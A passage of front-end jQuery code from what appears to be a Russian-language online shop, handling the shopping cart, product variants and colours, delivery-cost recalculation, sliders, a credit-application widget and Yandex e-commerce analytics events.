		if (but=='mobsearch' || but=='all') { butn.addClass('open'); mobsearch.slideDown(); mobsearch.find('input:first').focus(); }
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeIn();
	}
	return false;
});

if (screenSize=='mobile') {
	$('body').on('click','#mobmenu',function(){
		mobilslide('mobmenu');
		return false;
	});

	/*
	$('body').on('click','#mobcart',function(){
		mobilslide('mobcart');
		return false;
	});
	*/
	$(".basictext table").wrap("<div class='basictable'></div>");

	$('body').on('click','#mobsearch',function(){
			mobilslide('mobsearch');
			return false;
	});

	$('body').on('click','#mobmenu, section.menu, #mobcart, #mobsearch, section.smallcart',function(e){
		e.stopPropagation();
	});

	cont2 = cont3 = cont4 = cont5 = '';
	if ($('.submenutype1').html() && !$('.submenutype1').parents('footer').length) cont2 = $('.submenutype1').html();
	if ($('.submenutype2').html() && cont2!=$('.submenutype2').html() && !$('.submenutype2').parents('footer').length) cont3 = $('.submenutype2').html();
	if ($('.submenutype3').html() && cont2!=$('.submenutype3').html() && cont3!=$('.submenutype3').html() && !$('.submenutype3').parents('footer').length) cont4 = $('.submenutype3').html();
	if ($('.submenutype4').html() && cont2!=$('.submenutype4').html() && cont3!=$('.submenutype4').html() && cont4!=$('.submenutype4').html() && !$('.submenutype4').parents('footer').length) cont5 = $('.submenutype4').html();

	if (cont2 || cont3 || cont4 || cont5) $('section.menu').append("<section class='typeblock'>"+cont2+cont3+cont4+cont5+"</section>");
	$('section.submenutype2, section.submenutype20').each(function(){
		idblock = $(this).data('blockid');

		zone = parseInt($(this).parents("[data-zone]").data('zone')); console.log(zone);
		cont = $(this).html();
		if (zone>0 && zone!=11 && zone!=17) $('section.menu').append("<section class='block"+idblock+" typeblock'>"+cont+"</section>");
	});
}

// ADD in cart
$('body').on('click', '.product-item .incart', function(){
	var cartbut2;
	el = $(this);
	obj = el.parents('[data-id]:first');
	id = obj.data('id');
	selvariantS = obj.find(".selvariant option:selected");
	typecount = obj.data('typecount');
	var rr = $("[data-rr]").data('rr');
	if (el.hasClass('open-fastpr')) {
		obj.find('.fast_prew').click();
		return false;
	}
	if (el.hasClass('variable') && !selvariantS.data('name')) {
		alert('Выберите вариант товара');
		return false;
	}
	if (el.hasClass('buycolors') && $('.selcolor span.active').length<1) {
		alert('Выберите цвет товара');
		return false;
	}

	if ((obj.find('.inp_dopsizes').length>0 || $('body > .inp_dopsizes').length>0) && !obj.data('dopsizes')) { // Выберите дополнительные параметры товара
		name_dopsizes = obj.data('name');
		inp_dopsizes = (obj.find('.inp_dopsizes').length>0 ? obj.find('.inp_dopsizes').html() : $('.inp_dopsizes').html());
		$('#dopsizes .wrap div.inputs').html(inp_dopsizes);
		$('#dopsizes .wrap p b').html(name_dopsizes);
		$("a[data-okno='dopsizes']").click();
		return false;
	}

	clearTimeout(alertcl);
	$('#notification .alert').hide();

	$.post(uri.cartadd, obj.data(), function(data){
		loadsmallcart(data);
		intable = el.parents('.td_incart');
		cartpos =  $('.smallcart article').offset();
		carth =  $('.smallcart article').height(); cartw =  Math.ceil(parseInt($('.smallcart .blk_body_wrap').width())/2);
		$('.icart-anim').remove(); $("body").append("<div class='i icon-basket icart-anim'></div>");
		if (intable.length>0 && !cartbut2) { // view=3
			cartbut = intable.find('.cartbut a');
			obj.data('dopsizes','');
			/* cartbutpos = cartbut.offset();
			intable.find('.cartbut').fadeOut();
			cartbut2 = intable.find('a:last');
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
				intable.find('.tocart').remove();
				intable.find('.incartlnk').remove(); intable.append(data.incart_info3);
			});
			cartbut2.addClass('none');*/
		}

		if (intable.length<1 && !cartbut2) { // view=1,2
			cartbut = obj.find('.incart');
			obj.data('dopsizes','');
			/*cartbutpos = cartbut.offset();
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
			});
			console.log(11111);*/
		}


		itms = $(".product-item[data-id='"+id+"']");

		if (typecount==1) { // with cnt fld
			itms.data('count',1);
			if (!cartbut.hasClass('blk_i_btn')) cartbut.find('span').text(data.incart_info2);
		} else {   // not with cnt fld
			itms.find(".block_incard .blk_incard_num").addClass('block');
			itms.find(".block_incard .incart").addClass('none');
		}
		itms.find(".blk_i_num input").val(1);
		itms.find(".add_input input").val(1);

		$(".content_info .add_input input").val(1);
		itms.find(".block_incard .blk_incard_num input").val(data.itemcount);

		itms.find('span.add_text').text(data.incart_info2);

		$('#notification .alert > div').html(data.incart_info4);
		$('#notification .alert').fadeIn(700,function(){
			closealert();
		});
        yaDataLayer('changeItem', data.change_item);
		if (location.href=='/cart/') location.reload(true);

		if (rr) {rrApi.addToBasket(obj.data('id')); /*console.log('retail '+obj.data('id'));*/ }

	}, "json");
	return false;
});

// доп параметры
$('body').on('click',"#dopsizes input[type='submit']",function(){
	dopsizes = ''; err = '';
	$("#dopsizes input[type='text'], #dopsizes select").each(function(){
		n = $(this).data('name'); v = $(this).val();
		dopsizes += (dopsizes ? ", " : '')+n+": "+v;
		if (!v) err=1;
	});
	console.log(dopsizes);
	if (!err) {
		obj.data('dopsizes',dopsizes);
		$("#dopsizes .close").click();
		obj.find('.incart').click();
	} else {
		$("#dopsizes .warnText").show();
	}
	return false;
});

// alert incart
closealert = (function(){
	alertcl = setTimeout(function(){ $('#notification .alert').fadeOut(700); },5000);
});

$('body').on('click','#notification .close',function(){
	clearTimeout(alertcl);
	$('#notification .alert').hide();
	return false;
});

$('body').on('mouseover','#notification .alert',function(){	clearTimeout(alertcl); });
$('body').on('mouseleave','#notification .alert',function(){ closealert(); });


// clear cart
clearcartfunc = (function() {
	$.get(uri.cartadd, {'clear':1,'time':Math.round(new Date().getTime() / 1000)}, function(data){
		loadsmallcart(data);
		$('.tocart').remove();
		$('.td_incart .cartbut').fadeIn();
		if ($('#bigcart').length>0) {
			if (data.text) $("#bigcart").html(data.text);
			if($("#orderform").length > 0) $("#orderform").remove();
		}
		$('.block_incard .blk_incard_num').removeClass('block');
		$('.block_incard .incart').removeClass('none');
		$('.product-item').data('count',1);
        yaDataLayer('clearCart', data.change_item);
	}, "json");
});

$('body').on('click','.cartclear',function(){
  if (confirm('Удалить все товары?')) {
	clearcartfunc();
  }
  return false;
});

// раскрыть корзину
$('body').on('click','.cartopen',function(){
  objt = $(this).find('span');
  mincartcont = $('.smallcart_cont');
  mincartcont.slideToggle();
  objt.toggle();
  return false;
});



// удаление товара из корзины
$('body').on('click','.delitem',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	carttabl = $("#bigcart");
	if (confirm('Удалить товар?')) {
		$.get(uri.cartadd, {'delitem':obj.data('id')}, function(data){
			if (data.bigcart) obj.parents('tbody').html(data.bigcart);
			obj.remove();
			itms = $(".product-item[data-id='"+obj.data('id')+"']");
			itms.find(".blk_incard_num").removeClass('block');
			itms.find(".incart").removeClass('none');
			itms.data('count',1);
			itms.find(".blk_incard_num input").val(1);

			carttabl.find("[data-id='"+obj.data('id')+"']").remove();
			carttabl.find('.totsum').text(number_format(data.totsum, '', ',', ' '));
			if(data.delitem){
				showincartdel = $('div[data-id='+data.delitem+']').find('.showincartcount');
				if(showincartdel.length>0) showincartdel.hide();
			}
			$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
			$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
			$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
			loadsmallcart(data);
            yaDataLayer('changeItem', data.change_item);
		}, "json");
	}
	return false;
});


// item count +1/-1
$('body').on('click','[class $= "up"], [class $= "down"]',function(){
	var newcount = '';
	buttn = $(this);
	input = buttn.parent().find('input');
	obj = buttn.parents('[data-id]');

	if(buttn.is('[class $= "up"]')){
		if(input.val()>0){
			newcount = parseInt(input.val())+1;
		}
	} else {
		if(input.val()>1){
			newcount = parseInt(input.val())-1;
		}
	}
	if (newcount>0) input.val(newcount).prop('value',newcount).change();
	return false;
});

// item count change
$('body').on('change',".product-item input[name='count']",function(){
	el = $(this);
	obj = el.parents('[data-id]:first');
	typecount = obj.data('typecount');
	count = el.val();
	obj.data('count',count);
	if (typecount==2) {
		obj.find('.incart').click();
	}
	return false;
});


// количество после добавления в корзину
/*$('body').on('click','.blk_incard_num [class $= "up"], .blk_incard_num [class $= "down"]',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	cartbut = obj.find('.incart');
	cartbut.click();
	return false;
});*/




// обновление корзины
minsumcart = (function(data) {
	minOrderSum = parseFloat($('.minOrderFail .sum').text());
	if (minOrderSum>0) {
		if (data.totsum<minOrderSum) { $('.minOrderFailCheck').addClass('js-true');} else { $('.minOrderFailCheck').removeClass('js-true');}
	}
});

// пересчет количества
$('body').on('change','.count input, .smallcart_info .basket_m_num input, .basket_m_num input',function(){
	button = $(this);
	button.attr('disabled','disabled');
	obj = button.parents('[data-id]');
	typecount = obj.data('typecount');
	carttabl = $("#bigcart");
	count = $(this).val();
	obj.data('count',count);
	itms =$("[data-id='"+obj.data('id')+"']");
	itmsCnt = itms.find("input[name='count']");
	if (typecount==1) {
		itmsCnt.val(1).prop('value',count);
		itms.data('count',1);
	} else {
		itmsCnt.val(count).prop('value',count);
	}
	$.get(uri.cartadd, obj.data(), function(data){
		if (data.bigcart) obj.parents('tbody').html(data.bigcart);
		obj.find('.sum').html(number_format(data.itemsum, '', ',', ' ') + ' <span class="rubl">a</span>');
		if (data.itemprice>0) obj.find('.price').text(number_format(data.itemprice, '', ',', ' '));
		carttabl.find('.totsum').data('totalsum',data.totsum).text(number_format(data.totsum, '', ',', ' '));
		if (data.discont>0) {
			carttabl.find('.bt_tot_sell .discontsum').text(number_format(data.discont, '', ',', ' '));
			carttabl.find('.bt_tot_sell').show();
		} else {
			carttabl.find('.bt_tot_sell').hide();
			carttabl.find('.bt_tot_sell .discontsum').text('');
		}

		$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
		loadsmallcart(data);
		button.prop('disabled',false);

		if(data.itemid>0){
			showincart = $('div[data-id='+data.itemid+']').find('.showincartcount');
			if(showincart.length>0){
				showincart.css('display', 'inline-block');
				showincart.find('span').text(data.itemcount);
			}
		}
        yaDataLayer('changeItem', data.change_item);
	}, "json");

	return false;
});

// доставка
$('body').on('click', "input[name='f_delivery']", function(){
	deliverID = parseFloat($(this).val());
	carttabl = $('#bigcart');
	if (carttabl.data('calcdelivery')) {
		// ajax на просчет
	}

	$.get(uri.cartadd, {'delivery':deliverID,'cityto':$("#order input[name='f_city']").val()}, function(data){
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
	}, "json");
});

if ($('#bigcart').data('calcdelivery')) {
	$('body').on('change', "#order input[name='f_city']", function(){
		$.get(uri.cartadd, {'calcdelivery':$('#bigcart').data('calcdelivery'),'cityto':$("#order input[name='f_city']").val()}, function(data){
				for (var deliv in data) {
					if (data[deliv]>0) $(".d_"+deliv+" .sposob_price").fadeOut().html("<b>"+data[deliv]+"</b><span class='rubl'>i</span>").fadeIn();
				}
				$("input[name='f_delivery']:checked").click();
		}, "json");
	});
	setTimeout(function(){ $("#order input[name='f_city']").change() },100);
}



// обновление корзины
loadsmallcart = (function(data) {
	if (data.totcount>0) {
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks').slideDown();
		$('.scrollbar-inner, .scrollbar-card').scrollbar();
		$('.panelr').stop().animate({'right':'10px'},400);
		$('#mobcart span').stop().fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1);
		$('.incart_info').html(data.incart_info);
		if (data.kvkOrderBase64 && data.kvkSig) {
			kvkBl = $('#kvkBlock');
			kvkBl.data('order',data.kvkOrderBase64);
			kvkBl.data('sig',data.kvkSig);
			vkreditFunc();
		}
	} else {
		$('#bigcart').parents('article:first').html(data.incart_info);
		$('.incart_info').text('');
		$('.panelr').stop().animate({'right':'-41px'},400); //shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks');
		$('.smallcart .card_left').parents('.blocks').slideUp();
	}



	minsumcart(data);
	// добавляем класс для кнопки, если он добавлен в корзину
	if(data.itemid){
		$('[data-id='+parseInt(data.itemid)+']').find('.incart').addClass('havecart');

		showincart = $('[data-id='+data.itemid+']').find('.showincartcount');
		if(showincart.length>0){
			showincart.css('display', 'inline-block');
			showincart.find('span').text(data.itemcount);
		}
	}
	if(data.delitem){
		$('[data-id='+parseInt(data.delitem)+']').find('.incart').removeClass('havecart');

		showincart = $('[data-id='+parseInt(data.delitem)+']').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}
	if(!data.totcount){
		$('[data-id]').find('.incart').removeClass('havecart');
		showincart = $('[data-id]').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}

	if (data.error) alert(data.error);
});


// есть ли варианты товара
isItemVariant = (function(obj1) {
	obj = (obj1 ? obj1.parents('[data-id]') : $('.itemcard'));
	if (!itemcard && obj.hasClass('itemcard')) itemcard = 1;
	typecount = obj.data('typecount');
	kopeik = $('body').data('kopeik') ? 2 : 0;
	incart = obj.find('.incart').parent();
	instock = obj.find('.stock:first');
	notstock = obj.find('.notstock');
	discont = parseFloat(obj.data('oldprice'));
	selvariant = obj.find('select.selvariant');
		selvariantS = selvariant.find("option:selected");
	if (selvariant.length<1) {
		selvariant = obj.find('.selcolor');
		selvariantS = selvariant.find("span.active");
	}
	if (selvariant.length>0 && obj) {
		if (selvariantS.data('name')) {  console.log('varitem');
			variantPrice = parseFloat(selvariantS.data('price') ? selvariantS.data('price') : obj.data('origprice'));
			variantStock = parseFloat(selvariantS.data('stock') ? selvariantS.data('stock') : 0);
			variantHex = selvariantS.data('hex');
			variantGroupid = selvariantS.data('groupid');
			if (discont>0) {
				variantPriceOld = parseFloat(selvariantS.data('oldprice'));
			}
			//variantName = selvariantS.data('colorname') ? selvariantS.data('colorname') : selvariantS.data('name');
			variantName = selvariantS.data('name');
			if (itemcard && obj.hasClass('itemcard')) {
				if (obj.find('.selcolor').length>0) window.location.hash = "c_"+selvariantS.data('num'); else window.location.hash = "v_"+selvariantS.data('num');
			}
			incart.show();
		} else {  console.log('not varitem');
			variantPrice = parseFloat(obj.data('oldprice') ? obj.data('oldprice') : obj.data('origprice'));
			variantStock = parseFloat(obj.data('origstock'));
			variantName = obj.data('origname');
			variantHex = obj.data('orighex');
			//if (incart.hasClass('variable')) incart.hide();
			if (itemcard) window.location.hash = '';
		}
		if (typeof variantGroupid != 'undefined') obj.data('id',variantGroupid);
		obj.data('price',variantPrice).data('name',variantName).data('stock',variantStock).data('hex',variantHex);
		if (itemcard) { // title
			obj.find('h1:first').text(variantName);
			$('#fastprew .modal_h1').text(variantName);
		}
		obj.data('price',variantPrice);

		if (selvariantS.data('colorphoto')) {
			photoid = parseInt(selvariantS.data('colorphoto')-1);
			if (itemcard && obj.hasClass('itemcard')) {
				$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
			} else {
				if (obj.find('.img a img').length>1) obj.find('.img a img').hide();
				obj.find(".img a img[data-photo='"+o.data('colorphoto')+"']").show();
			}
		}

		if (typecount==2) {}
		if (obj.hasClass('stockbuy')) { // show/hide incart but
			console.log('111');
			if (variantStock>0) {
				console.log('222');
				if (!obj.find('.incart').hasClass('variable')) incart.show();
				instock.show(); notstock.hide();
			} else {
				console.log('333');
				incart.hide(); instock.hide(); notstock.show();
			}
		} else { console.log('444'); }

		if (selvariantS.data('art')) obj.find('.c_article .art_num').text(selvariantS.data('art'));
		if (selvariantS.data('ves')) obj.find('.kz_i_ves span').text(selvariantS.data('ves'));

		if (discont>0 && selvariantS.data('name')) {  console.log('varitem set');
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
			obj.find('.last_price .cen').text(number_format(variantPriceOld, kopeik, ',', ' '));
		} else {
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
		}
	} else {
		//incart.show();
	}
});



$('body').on('change','.selvariant',function(){
	isItemVariant($(this));
	return false;
});

if (variantHash) {
	$('.selvariant').find("option[data-num='"+variantHash+"']").prop('selected',true);
	$('.selvariant').change();
	isItemVariant();
}

// item colors
$(document).on('click', '.selcolor span', function(){
	obj = $(this).parents('[data-id]');
    o = ($(this).data('name') ? $(this) : $(this).parent());
	o.siblings().removeClass('active');
	o.addClass('active');
	obj
		.data('colornum',o.data('num'))
		.data('colorname',o.data('colorname'))
		.data('colorcode',o.data('colorcode'))
		.data('colorphoto',o.data('colorphoto'));
	if (!pageobj) {
			obj.find('.blk_incard_num').removeClass('block');
			obj.find('.incart').removeClass('none');
	}
	if (o.data('colorphoto')) {
		photoid = parseInt(o.data('colorphoto')-1);
		if (itemcard && obj.hasClass('itemcard')) {
			$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
		} else {
			if (obj.find('.blk_img a img').length>1) obj.find('.blk_img a img').hide();
			obj.find(".blk_img a img[data-photo='"+o.data('colorphoto')+"']").show();
		}
	}
	isItemVariant($(this));
	return false;
});

// select if color hash
if (colorHash) {
	$(".selcolor li[data-num='"+colorHash+"']").click();
	isItemVariant();
}

// select default color if required
if (itemcard && $('.itemcard .incart').hasClass('buycolors')) $(".selcolor li:first").click();

// bookmark
$('body').on('click','.bookmark .bookmark_1',function(e){
	b = $(this);
	obj = b.parents('[data-id]');
	var actbook = (b.hasClass('act') ? 1 : '');

	$.post(uri.func, {'action':(actbook ? 'rmbookmark' : 'addbookmark'),'obj':obj.data('id')}, function(data){
		if (data.status=='success') {
			if (actbook) b.removeClass('act'); else { b.addClass('act'); b.html(data.html) }
		}
	}, "json");
	return false;
});

$('body').on('click','.bookmark .bookmark_1 span',function(){
	e.stopPropagation();
});



// slider
setTimeout(function(){
var sliders = $("section.slider");
if (sliders) sliders.each(function(){
	var slider = $(this);
	slideCount = slider.find('.ws_images li').length;
	sliderHeight = slider.height();
	sliderWidth = slider.width();
	sliderEffect = slider.data('effect');
	captionEffect = slider.data('capeffect');
	if (sliderHeight>0 && slideCount>0) {

		slider.wowSlider({
			effect:(sliderEffect ? sliderEffect : "fade"),
			prev:"ws_prev",
			next:"ws_next",
			duration:20*120,
			delay:40*120,
			width:sliderWidth,
			height:sliderHeight,
			autoPlay:true,
			autoPlayVideo:false,
			playPause:false,
			stopOnHover:false,
			loop:false,
			bullets:1,
			caption:true,
			captionEffect:(captionEffect ? captionEffect : "none"),
			controls:(slideCount>1 ? true : false),
			controlsThumb:false,
			responsive:2,
			fullScreen:false,
			gestures:2,
			onBeforeStep:0,
			images:0
		});
		if ($('.ws_video_btn').length>0) $('.ws_video_btn').click();

	}
});
},200);



// scrolling & jcarousel
$(window).load(function(){
block_scroll = $(".block_scroll");
    if (block_scroll.length>0) {
		block_scroll.liMarquee({
		  direction: block_scroll.data('scrollto'),
		  loop:-1,
		  scrolldelay: 500,
		  scrollamount: block_scroll.data('scrollspeed'),
		  circular: true,
		  drag: false,
		  runshort:false,
		  hoverstop:true
		});
	}

	if ($(".block_slide").length>0) {
		$(".block_slide").each(function(){
			jcarousel = $(this);

			jcarousel.on('jcarousel:reload jcarousel:create', function () {
				interval = $(this).data('interval');
				vertical = ($(this).data('vertical') ? 1 : 0);
			})
			.jcarousel({
				wrap: 'circular'
			})
			.jcarouselAutoscroll({
				interval: interval,
				vertical: vertical,
				target: '+=1',
				autostart: true
			});

		});
		$('.block_slide_prev').jcarouselControl({ target: '-=1'	});
		$('.block_slide_next').jcarouselControl({ target: '+=1'	});
	}
});


// spoler
$(document).on('click', '.spoler a', function(){
        obj = $(this).parent();
		spoler = obj.next('.spolerText');
		if (obj.hasClass('act')) {
			obj.removeClass('act'); spoler.fadeOut();
			//window.location.hash = "";
		} else {
			$('.spolerText').hide(); $('.spoler').removeClass('act');
			obj.addClass('act'); spoler.fadeIn();
			//window.location.hash = obj.attr('id');
		}
		return false;
});

if (spolerId) {
	$("#"+spolerId).find('a').click();
}


$(document).on('change', 'select', function(){
   link = $(this).find('option[data-url]:selected').data('url');
   if (link) window.location = link;
   console.log(link);
});


$(document).on('click', '.vkapp a', function(){
        newlink='';
		link = $(this).attr('href'); //console.log(link.indexOf('template'));
		if (link=='/') link = '/catalog/';
		if (link && link!='#' && !link.indexOf('template')+1 && !link.indexOf('.jpg')+1) {
			newlink = link+(link.indexOf('?')+1 ? "&" : "?")+"template=4";
			$(this).attr('href',newlink);
		}
});


if ($('.vkapp nav#menu li:eq(0)').text()=='Главная') $('.vkapp nav#menu li:eq(0)').hide();


// targeting
$('body').on('click','#targeting li.targcookie a',function(){
	cityid = $(this).data('cityid');
	if (!$(this).data('dom')) $.cookie('city', cityid, { expires: 365, path: "/", domain: location.hostname});
	metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && window['yaCounter' + metrikaid]) eval('yaCounter'+metrikaid+'.reachGoal("selcity")');
	if ($(this).data('dom')) { location.href("http://"+$(this).data('dom')); } else { location.reload(true); }
	return false;
});

if (!$.cookie('city') && $('#targeting').length>0 && $('#targeting').hasClass('targReq')) {
	setTimeout(function(){
		showTen($('#targeting'));
		$('#targeting').addClass('notclose');
	},400);
}

// get parsel
$('body').on('click','.deliv',function(){
	if ($('#getInCity').length>0) {
		$('#getInCity').slideToggle();
		return false;
	}
});


$('.mailaj a').each(function(){
	obj = $(this);
	d = obj.data();
	m = d.a1+'&#64;'+d.a3+'&#46;'+d.a2;
	obj.replaceWith("<a href='mailto:"+m+"'>"+m+"</a>");
});


var gallerybig = $('.gallery_big');
    gallerybig.on('gallerybig:reload gallerybig:create', function () {})
	.jcarousel({ wrap: 'circular' }).jcarouselAutoscroll({
		interval: 10000,
		target: '+=1',
		autostart: true
	});

minigallery = $('.gallery_mini a.g_m_img');
emptyminigal = $('.gallery_mini div.g_m_img');
$('.gallery_mini').jcarouselPagination({
	perPage: 1,
	item: function(page) {
		return minigallery[page-1];
	}
});
$('.gallery_mini').append(emptyminigal);

$('body').on('click','.podbor_input, .button_green',function(){
	$(this).parents('form').find("input[type='submit']").click();
	console.log('click filter');
	return false;
});

$('body').on('click','.podrob_title .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_block');
	obj.find('label').removeClass('checked');
	obj.find('select option').removeAttr('selected').prop('selected','');;
	obj.find('input').removeAttr('checked').prop('checked','');
	return false;
});

$('body').on('click','.podbor_click .clear_filter',function(event){
	event.stopPropagation();
	obj = $(this).parents('.podbor_rovarov');
	obj.find('label').removeClass('checked');
	obj.find('input').removeAttr('checked').prop('checked','').val('');
	obj.find('.clear_inpsl').click();
	return false;
});



//Аккардеон

$('body').on('click', '.js-acord-head', function(){
	if(!$(this).is('.js-acord-none')){
		$(this).addClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideUp(200);
	}else{
		$(this).removeClass('js-acord-none');
		$(this).parent().find('.js-acord-body').slideDown(200);
	}
});



// vsevkredit
var kvk_callback_close = function(decision) {
	var result = '';
	switch(decision) {
		case 'ver':
			kvkRes = 'Ваша заявка предварительно одобрена. Вы можете оформить заказ.';
			break;
		case 'agr':
			kvkRes = 'Ваша заявка одобрена! Вы можете оформить заказ.';
			$('#kvkBlock span').text('Кредит одобрен!');
			break;
		case 'rej':
			kvkRes = 'К сожалению, заявка отклонена банком.';
			$('#kvkBlock').hide();
			break;
		case '':
			kvkRes = 'Вы не заполнили заявку до конца';
			break;
		default:
			//kvkRes = 'Ваша заявка находится на рассмотрении';
			break;
	}
	if (kvkRes) alert(kvkRes);
};

vkreditFunc = (function() {
	kvkBl = $('#kvkBlock');
	o = kvkBl.data('order');
	s = kvkBl.data('sig');
	vkredit = new VkreditWidget(1, 155555,  {
		order: o,
		sig: s,
		callbackUrl: window.location.href,
		onClose: kvk_callback_close
	});
});
if ($('#kvkBlock').length>0) vkreditFunc();


miniCardHeight = (function(){

	$('.block_items').each(function(indx){
		name=0,actionmain=0,priceblock=0;txtbl=0;
		if (!$(this).hasClass('blk_items_spisok')) {
			$(this).find('.blk_item').each(function(indx2){
				txt_h = $(this).find('.blk_bt_sec').height();
				if (txtbl<txt_h) txtbl=txt_h;
				//name_h = $(this).find('.blk_name').height();
				//if (name<name_h) name=name_h;
				actionmain_h = $(this).find('.blk_actionmain').height();
				if (actionmain<actionmain_h) actionmain=actionmain_h;
				priceblock_h = $(this).find('.blk_priceblock').height();
				if (priceblock<priceblock_h) priceblock=priceblock_h;
			});
			$(this).find('.blk_item .blk_bt_sec').height(txtbl);
			//$(this).find('.blk_item .blk_name').height(name);
			$(this).find('.blk_item .blk_actionmain').height(actionmain);
			$(this).find('.blk_item .blk_priceblock').height(priceblock);
		}
	});
	return false;
});

setTimeout(function(){  miniCardHeight(); },1);

//if (hash && hash!='') $("a[data-okno='"+hash+"']").click();
$('[rel=eazyzoom]').each(function(){
	$(this).easyZoom({
		parent: '.itemcard.product-item'
	});
});

$('body').append("<a href='#nk-reg' rel='pop' id='adm' data-metr='lktoplink' data-okno='reg' data-loads='/profile/?isNaked=1'></a>");

$('body').on('click','.pol_zakaz',function(){	$('.citytab a').click(); return false; });

// подбор по авто
getlist = (function(name,value) { console.log(name);
	form = $('#podborautoform');
	if (name=='models') form.find('#models, #year, #modification').prop('disabled',true).attr('disabled','disabled').html("<option value=''>не выбрано</option>");
	form.find('#'+name).addClass('disabled').find('option:first').text('Загрузка...');
	$.get(uri.podbor, name+"="+value+"&ajax=1&isNaked=1", function(data){
		form.find('#'+name).removeClass('disabled').prop('disabled',false).html(data.list);
	}, "json");
});


}); // end ready



// load blocks
function dataload(){
	$("[data-load]:not(.data-loaded):not(:hidden)").each(function(i){
		window["dataload"+i] = $(this);
        window["dataload"+i].html("<div class=s><img src='/img/loader.gif'></div>");
		url = window["dataload"+i].data('load');
		//console.log(url);
		$.post(url,{isNaked:1}, function(data){
			window["dataload"+i].html(data);
			window["dataload"+i].attr('data-load','');
			window["dataload"+i].addClass('data-loaded');

			if (window["dataload"+i].hasClass('filtrLoad') && window["dataload"+i].is(':visible')) {
				setTimeout(function(){
					sliderRange();
					$(".inp_checkbox").ionCheckRadio();
					$('.scrollbar-inner, .scrollbar-card').scrollbar();
					if (screenSize=='mobile') {
						$('.js-acord-head').addClass('js-acord-none');
						$('.js-acord-body').hide();
					}
				},10);
			}
		});
	});
}

function utka1(){
	$(".method_delivery").show();
	$(".method_payment").show();
	$("#order input[type='submit']").val("Оформить заказ");
	$("button[onclick='utka1();']").addClass("active");
	$("button[onclick='utka2();']").removeClass("active");
	$(".minOrderFailCheck").show();
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("0");
}
function utka2(){
	$(".method_delivery").hide();
	$(".method_payment").hide();
	$("button[onclick='utka2();']").addClass("active");
	$("button[onclick='utka1();']").removeClass("active");
	$(".method_item span").each(function(){
		$(this).removeClass("checked");
	});
	$(".method_item.objm0 span").addClass("checked");
	$("input[name='f_delivery']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_delivery']").prop("checked", true).attr("checked", "checked");
	$("input[name='f_payment']").prop("checked",false).removeAttr("checked");
	$(".method_item.objm0 input[name='f_payment']").prop("checked", true).attr("checked", "checked");
	$("#order input[type='submit']").val("Уточнить заказ");
	$(".minOrderFailCheck").show();
	$("html, body").animate({scrollTop: $("#order .grid_5").offset().top}, 500);
	$("input[name='utochka']").val("1");
}

function yaDataLayer(type, param) {
	if (!('' + $('body').data('metrikaid')).length) return
	window.dataLayer = window.dataLayer || []
	var actionType = false;
    var bread = getBread()
    type2 = type;
	switch (type) {
		case 'detail':
            var selector = (typeof param === 'object' && param.from == 'fastprew' ? '#fastprew ' : '#content ') + '.itemcard.product-item'
            var item = $(selector)
			if (!item.length) return
            var vendor = item.find('.kz_i_vendor').children('span')
            var product = {
                id: item.data('id'),
                name: item.data('origname'),
                price: item.data('price')
            }
            if (bread.length) product.category = bread.join('/')
            if (vendor.length) product.brand = vendor.text()
            actionType = { products:[product] }
		break
		case 'changeItem':
            if (typeof param !== 'object' || param.count == 0) return
            var product = {
                id: param.id,
                name: param.name,
                price: +param.price,
                quantity: Math.abs(+param.count)
            }
            if (bread.length) product.category = bread.join('/')
			actionType = { products:[product] }
            type = +param.count > 0 ? 'add' : 'remove'
		break
        case 'clearCart':
            if (typeof param !== 'object' || !param.length) return
            type = 'remove'
            actionType = { products: [] }
            for (var i = 0; i < param.length; i++) {
                var product = {
                    id: param[i].id,
                    name: param[i].name,
                    price: +param[i].price,
                    quantity: +param[i].count
                }
                if (bread.length) product.category = bread.join('/')
                actionType.products.push(product)
            }
